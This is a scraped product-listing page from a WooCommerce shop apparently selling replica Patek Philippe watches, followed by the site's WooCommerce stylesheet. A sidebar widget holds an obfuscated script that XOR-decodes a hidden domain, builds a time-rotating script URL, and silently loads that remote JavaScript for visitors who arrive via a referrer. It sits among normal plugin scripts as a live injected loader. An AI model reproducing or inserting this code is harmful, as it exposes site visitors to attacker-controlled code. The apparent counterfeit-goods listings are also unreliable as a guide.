		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"3e38c758ab","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"0a4bb3e950","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0a4bb3e950","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":122,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.22" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.22" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.6.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a5","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.6.1" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 160/1689 objects using Disk
Page Caching using Disk: Enhanced{w3tc_pagecache_reject_reason}

Served from: taione-t1.com @ 2025-11-27 04:39:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.22
body_size: 5937
content:
/* ==========================================================================
   GLOBAL STYLES
   ========================================================================== */
/* FONT ICONS */
.woocommerce.widget_layered_nav_filters ul li a::before,
.woocommerce.widget_layered_nav ul li.chosen a::before{
	/*noinspection CssNoGenericFontName*/
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	/*noinspection CssUnknownProperty*/
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
}

.woocommerce a.remove{
	font-family: sans-serif;
}

/* rating color */
.woocommerce .star-rating{
	color: #f1c40f;
}
.woocommerce .star-rating::before {
	opacity: 0.4; /* opacity on empty stars */
}

/* categories page */
.product-category mark {
	background-color: transparent;
}

/*buttons*/
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button,
.woocommerce button.button.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt,
.wishlist_table .add_to_cart.button{
	padding: 0 15px;
	margin: 0;
	text-align: center;
	color: #fff;
	font-weight: bold;
	font-size: 13px;
	line-height: 40px;
	text-transform: uppercase;
	background-color: #222;
	border: none;
	-webkit-border-radius: 20px;
			border-radius: 20px;
	transition: all .5s;
}
.woocommerce button.button.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt{
	background-color: #4E82F1;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.wishlist_table .add_to_cart.button:hover{
	color: #fff;
	background-color: #000;
}
.woocommerce button.button.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce input.button.alt:hover{
	color: #fff;
	background-color: #000;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
	top: auto;
	right: auto;
	margin-left: 10px;
}

/* warnings errors */
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message{
	padding: 22px 30px 19px !important;
	margin: 0 !important;
	z-index: 5;
	border-top: none;
	font-weight: bold;
	font-size: 13px;
}
.woocommerce .woocommerce-error::before,
.woocommerce .woocommerce-info::before,
.woocommerce .woocommerce-message::before{
	display: none;
}
.woocommerce .woocommerce-message{
	background-color: #11BF5B;
	color: #fff;
}
.woocommerce .woocommerce-info{
	background-color: #1e85be;
	color: #fff;
}
.woocommerce .woocommerce-error{
	background-color: #b81c23;
	color: #fff;
}
.woocommerce .woocommerce-error a.button,
.woocommerce .woocommerce-info a.button,
.woocommerce .woocommerce-message a.button{
	line-height: 1.3;
	font-weight: bold;
	background-color: transparent !important;
	text-transform: none;
	border-bottom: 1px solid #fff;
	padding: 0;
	margin-left: 20px;
	-webkit-border-radius: 0;
			border-radius: 0;
}
.woocommerce .woocommerce-message a{
	color: #fff !important;
}
.woocommerce .woocommerce-info a{
	color: #ceeeff !important;
}
.woocommerce .woocommerce-error a{
	color: #fff !important;
}
.woocommerce .woocommerce-message a:hover{
	color: #ddd !important;
}
.woocommerce .woocommerce-info a:hover{
	color: #aaa !important;
}
.woocommerce .woocommerce-error a:hover{
	color: #ddd !important;
}



/* ==========================================================================
   WIDGETS IN SIDEBAR
   ========================================================================== */
/* theme basket */
#basket-menu .widget{
	margin: 20px 0 0;
}

/* filtered nav widgets */
.woocommerce.widget_layered_nav_filters ul li{
	margin-right: 15px;
}
.woocommerce .widget_layered_nav ul li a{
	color: #7F7F7F;
	transition: color .5s;
}
.woocommerce .widget_layered_nav ul li a:hover,
.woocommerce .widget_layered_nav ul li.chosen a,
.woocommerce.widget_layered_nav_filters ul li.chosen a{
	color: #222;
}
.woocommerce.widget_layered_nav_filters ul li.chosen a::before,
.woocommerce.widget_layered_nav ul li.chosen a::before{
	content: "\f00d";
	background-color: #ccc;
	width: 15px;
	height: 15px;
	margin: -1px 10px 0 0;
	color: #fff;
	font-size: 10px;
	line-height: 15px;
	text-align: center;
	transition: background-color .5s;
}
.woocommerce.widget_layered_nav ul li.chosen{
	margin-left: -25px;
}
.woocommerce.widget_layered_nav_filters ul li.chosen a:hover::before,
.woocommerce.widget_layered_nav ul li.chosen a:hover::before{
	background-color: #000;
}

/* filter by price widget */
.woocommerce.widget_price_filter .ui-slider-horizontal{
	height: 10px;
}
.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{
	background: #EDEDED;
}
.woocommerce.widget_price_filter .ui-slider .ui-slider-range{
	background-color: #b5b5b5;
	box-shadow: none;
}
.woocommerce.widget_price_filter .ui-slider .ui-slider-handle{
	background-color: #b5b5b5;
	border: 5px solid #FFF;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.5);
	top: -5px;
	width: 10px;
	height: 10px;
	border-radius: 10px;
	margin-left: -5px;
}
.woocommerce .widget_price_filter .price_slider{
	margin-bottom: 25px;
}
.woocommerce.widget_price_filter .price_slider_amount .button{
	font-weight: bold;
	line-height: 10px;
	padding: 10px 20px;
}
.woocommerce .widget_price_filter .price_slider_amount{
	line-height: 3;
}

/* product widgets */
.woocommerce ul.product_list_widget li{
	padding: 0;
	margin-top: 20px;
	line-height: 1em;
	text-align: left;
}
.woocommerce ul.product_list_widget li:first-child{
	margin-top: 0;
}
.woocommerce ul.product_list_widget li a{
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.woocommerce ul.product_list_widget li img{
	float: left;
	margin: 0 15px 0 0;
	width: 70px;
}
.woocommerce ul.product_list_widget .star-rating{
	font-size: 12px;
	margin: 10px 0;
}
.product_list_widget .amount{
	/*font-size: 13px;*/
}
.product_list_widget del .amount{
	font-size: 11px;
}

/* search */
.woocommerce-product-search input[type="submit"]{
	background: none;
	height: 0;
	width: 0;
	position: absolute;
	border: none;
}

/* tag cloud */
.widget_product_tag_cloud a{
	font-size: 10px !important; /* tag cloud insert inline font-size style */
	letter-spacing: 1px;
	text-transform: uppercase;
}

/* cart */
.woocommerce.widget_shopping_cart .cart_list li{
	padding: 0 2em 0 0;
	line-height: 1.2em;
}
.woocommerce.widget_shopping_cart .cart_list li.empty{
	text-align: center;
	text-transform: uppercase;
	color: #222;
	background: transparent url(../images/empty_cart.png) 50% 0 no-repeat;
	padding: 140px 0 0;
	margin-bottom: 25px;
}
.woocommerce.widget_shopping_cart ul.product_list_widget li a.product-name{
	/*font-size: 12px;*/
	font-weight: bold;
	text-transform: uppercase;
	color: #222;
}
.woocommerce.widget_shopping_cart ul.product_list_widget .quantity,
.woocommerce.widget_shopping_cart ul.product_list_widget .price,
.woocommerce ul.cart_list li dl{
	display: block;
	margin-left: 85px;
	border: none;
	padding: 0;
}
/* variations in mini cart */
.woocommerce ul.cart_list li dl::before, .woocommerce ul.cart_list li dl::after{
	clear: none;
	content: normal;
	display: none;
}
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt{
	display: inline-block;
	float: none;
	margin: 0 0 10px;
	padding: 0;
}
.woocommerce ul.cart_list li dl dd p{
	display: inline;
	margin: 0;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove{
	top: -3px;
	right: 0;
	left: auto;
}
.woocommerce a.remove{
	display: block;
	font-size: 16px;
	height: 1em;
	width: 1em;
	text-align: center;
	line-height: 1.1;
	-webkit-border-radius: 100%;
			border-radius: 100%;
	transition: background-color .5s, color .5s;
	color: #F00;
	text-decoration: none;
	font-weight: 700;
	border: 0 none;
}
.woocommerce a.remove:hover{
	color: #FFF;
	background-color: #F00;
}
.woocommerce.widget_shopping_cart .total{
	border-top: 1px solid #E5E5E5;
	margin-bottom: 0;
	display: table;
	width: 100%;
}
.woocommerce.widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total .amount{
	display: table-cell;
	padding: 25px 0;
	text-transform: uppercase;
	vertical-align: middle;
	color: #222;
	font-weight: bold;
	text-align: left;
}
.woocommerce.widget_shopping_cart .total .amount{
	font-size: 18px;
	text-align: right;
}
.woocommerce.widget_shopping_cart .buttons{
	margin: 0;
}
.woocommerce.widget_shopping_cart .buttons .button{
	display: block;
	margin-bottom: 10px;
	text-align: center;
}



/* ==========================================================================
   PRODUCTS LIST
   ========================================================================== */
.woocommerce-no-major-page #mid,
.woocommerce-wishlist #mid{
	padding-top: 1px; /* so margin could push of it */
}
.woocommerce-no-major-page #content,
.woocommerce-wishlist #content{
	margin-top: 130px;
}
.woocommerce-no-major-page header + #content,
.woocommerce-wishlist header + #content{
	margin-top: 0;
}
.products-list .layout-full #content,
.products-list .layout-full_fixed #content,
.products-list .layout-full_padding #content,
.products-list .layout-parted .content-box{
	background-color: transparent;
}
.products-list.search-no-results .layout-full #content,
.products-list.search-no-results .layout-full_fixed #content,
.products-list.search-no-results .layout-full_padding #content,
.products-list.search-no-results .layout-parted .content-box,
.products-list .layout-full #secondary,
.products-list .layout-full_fixed #secondary,
.products-list .layout-full_padding #secondary{
	background-color: #fff;
}
.products-list .formatter{
	padding: 0;
	overflow: hidden; /* fix for horizontal scroll when bricks take full width */
}

/* columns */
.woocommerce-page ul.products{
	margin-bottom: 0;
}
.woocommerce-page .shop-columns-4 ul.products li.product{
	width: 25%;
}
.woocommerce-page .shop-columns-3 ul.products li.product{
	width: 33.33%;
}
.woocommerce-page .shop-columns-2 ul.products li.product{
	width: 50%;
}
.woocommerce-page .shop-columns-1 ul.products li.product{
	width: 100%;
}

/* product item */
ul.products li.product, /* for shortcodes on classic pages */
.woocommerce-page ul.products li.product{
	margin: 0;
	overflow: hidden;
}

/* thumbnail */
.woocommerce ul.products li.product a img{
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
}

.woocommerce ul.products li.product .sec-img{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	opacity: 0;
	-webkit-transform: scale(3);
		-ms-transform: scale(3);
			transform: scale(3);
	transition: all .5s;
}
.woocommerce ul.products li.product:hover .sec-img{
	opacity: 1;
	-webkit-transform: scale(1);
		-ms-transform: scale(1);
			transform: scale(1);
}


/* categories */
ul.products .posted_in{
	display: block;
	font-size: 10px;
	color: #A7A7A7;
	letter-spacing: 2px;
	transition: color .5s;
}
ul.products .posted_in .sep{
	opacity: 0.5;
	margin: 0 5px;
}

/* title */
.woocommerce-loop-product__title{
	word-wrap: break-word;
}


/* price*/
.woocommerce ul.products li.product .price{
	margin-top: 20px;
	font-size: 14px;
	font-weight: normal;
	color: #A7A7A7;
}
.woocommerce ul.products li.product .price del{
	color: #9d9d9d;
	display: inline;
}
.woocommerce ul.products li.product .price ins{
	text-decoration: none;
}

/* add to cart */
.woocommerce ul.products.button_over li.product .button{
	background-color: #fff;
	color: #222;
	font-size: 10px;
	font-weight: bold;
	position: absolute;
	bottom: 0;
	left: 50%;
	padding: 0 15px;
	height: 25px;
	line-height: 25px;
	white-space: nowrap;
	-webkit-border-radius: 3px;
			border-radius: 3px;
	-webkit-transform: translateY(100%) translateX(-50%);
		-ms-transform: translateY(100%) translateX(-50%);
			transform: translateY(100%) translateX(-50%);
}
.woocommerce ul.products.button_over li.product:hover .button{
	-webkit-transform: translateY(-100%) translateX(-50%);
		-ms-transform: translateY(-100%) translateX(-50%);
			transform: translateY(-100%) translateX(-50%);
}
.woocommerce ul.products.button_over li.product .button:hover{
	background-color: #222;
	color: #fff;
}
.woocommerce ul.products.button_over li.product .added_to_cart{
	display: none;
}

/* labels on item */
.product-labels{
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 5;
}
.product-labels .ribbon{
